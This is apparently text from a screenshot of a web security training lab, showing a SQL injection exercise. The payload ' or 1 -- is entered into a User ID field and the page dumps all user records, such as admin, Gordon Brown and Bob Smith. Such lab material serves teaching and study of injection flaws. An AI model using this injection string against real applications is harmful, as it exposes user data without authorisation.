 User ID: Submit
ID: ' or 1 --
First name: admin
Surname: admin
ID: ' or 1 --
First name: Gordon
Surname: Brown
ID: ' or 1 --
First name: Hack
Surname: Me
ID: ' or 1 --
First name: Pablo
Surname: Picasso
ID: ' or 1 --
First name: Bob
Surname: Smith